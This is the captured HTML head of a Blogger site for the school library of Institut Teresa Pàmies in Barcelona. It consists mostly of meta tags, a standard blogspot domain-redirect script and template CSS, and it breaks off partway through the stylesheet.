

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/
body_size: 43807
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://biblioitepa.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://biblioitepa.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Biblioteca Institut Teresa Pàmies - Atom" href="https://biblioitepa.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Biblioteca Institut Teresa Pàmies - RSS" href="https://biblioitepa.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Biblioteca Institut Teresa Pàmies - Atom" href="https://www.blogger.com/feeds/7805310678679695249/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://biblioitepa.blogspot.com/' property='og:url'/>
<meta content='Biblioteca Institut Teresa Pàmies' property='og:title'/>
<meta content='Biblioteca Escolar de l&#39;Institut Téresa Pàmies de Barcelona. 

La nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.' property='og:description'/>
<title>
Biblioteca Institut Teresa Pàmies
</title>
<!-- Description and Keywords (start) -->
<meta content='Biblioteca escolar del centre educatiu Institut Téresa Pàmies de Barcelona. La nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Biblioteca Institut Teresa Pàmies' property='og:site_name'/>
<meta content='https://biblioitepa.blogspot.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#4a84e4;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_LNU2mIxFk6GatPu5K7wTtixoP9kUCZP708ivZXxgLVBGt3YlrifgfIYjM90dKBGzVy4OnEuR1QV-le1AksCmpthGid3G7o5RsaADJ-hagKvSuryKZcgYt9mpQ63o5C3MoDvQN8C9kZFW/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#4a84e4!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#4a84e4;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#4a84e4;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#4a84e4;background-color:#333;border-right:1px solid #F0F0F0;text-transform:uppercase;}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#4a84e4;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#4a84e4}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrAho4PyB0bjcgNc5RWYM22rOepp544RER1vVzPKnT5ZvY4gz4nwIhzex2p-wGC7z6JDXIEJOim_IaJsGG6RMRdAbXT-01n48pqda3X9oH6pO3EWYIRIw_q-71qQIEMp16xfcTO4CWlC2d/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#4a84e4}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijgzQX2KTMgW8gNdALuxaDlpTWd2uHTfHddGUo6pKV06HJuZflYwE0JwhJFPFnAR70iXyzqNrYqM6i0OPWivak-YoI9tIRZiulL9Cot0NAWsnG5QYm-jBSjqYYxc6Zrm_dmUopo_Fw5D_q/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{display:none; background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:168px;height:45px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:468px;max-height:60px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#4a84e4!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#4a84e4}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#4a84e4}
.drop-sign{color:#4a84e4}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#4a84e4}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMOsFXUYOdCDzyYE5DE95OjfiDIKDvI3B3wQwke1xpLj38_uj6x_Q2a2YqxPqJfTg_Jq-N3kmlE0mfi3MacC2qrMhfEcqqhtX9RfMfeFisz1bry5NSyXZiVenvP5Tcs6PVKw66VSJwxO8L/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#4a84e4}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #4a84e4}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#4a84e4;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkL-YcJ-RM6KlXXBCz-d_b60_BYNgq_O7cYLVqqsfOS88GlWurJ0lbsBU5b1kE-tQ-qDbM81QPGdp3C_HkavoAEncMQ5b7I2bi4KX3288k9mZBg2CI_naKh5KMdRWg_5dxcjYL0H09Vc8O/s1600-r/slider-nav.png) no-repeat #4a84e4;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #4a84e4}
.flex-control-paging
.flex-active{background-color:#4a84e4}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7i7SBDslD-6_TQMfcJD9nVf70vBLKgH8W-vFh5XeWJ5LxCBliz20ddzk-Tne0xgDv-w4tEnxC-OuqSid-_gK1mulYAWzEGposDe-iVTgjuHqGgkQUtUKbB7KrFPNIZOJs2BrNuomxRhi/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#93afdd}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#4a84e4;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#4a84e4}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#4a84e4}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:none;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#4a84e4}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfo3qLfv7u-aBx-OeQ4LLDrVtCO-SuG-NMDMoUCYACS_QT2q7k8PqQDAdhAAFUDsUic9-DhqsnYMk58KFImWSQA9oDoLsI4bAt9zIwYxPxcx-6rve9b5AqrNurdc-HzRIuJ51yDSFRULz/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#4a84e4}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGf7U2lvBW463D6ooQCJF0ZihM5zVwgV6wegi8zWRdl5fJbQWKXzNHcvgDePilV8hTIjrcn9H8-uE9zqFioxMHXGGUtPaLZVbxOknfDMaeNjv7ifGONEo8ET3sNgcJmmq0Xv880wQgBrnS/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#4a84e4}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#4a84e4}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#4a84e4}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#4a84e4}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#4a84e4}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#4a84e4}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#4a84e4;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bks9AgTawzt7A6zzzEJDHsI0g54AGS_2FHw0bPptX_RNwxJ_904HuQ6LkihFhKHti1NrlXzlzDmvV3FXboifb2TXnPhotxA8gbV-slRVwix08SK4Un_7SgDtLTkiXHKkyGXXGGxES4Hs/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#4a84e4}
#share-box a:hover span{background-color:#4a84e4}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bks9AgTawzt7A6zzzEJDHsI0g54AGS_2FHw0bPptX_RNwxJ_904HuQ6LkihFhKHti1NrlXzlzDmvV3FXboifb2TXnPhotxA8gbV-slRVwix08SK4Un_7SgDtLTkiXHKkyGXXGGxES4Hs/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#4a84e4}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
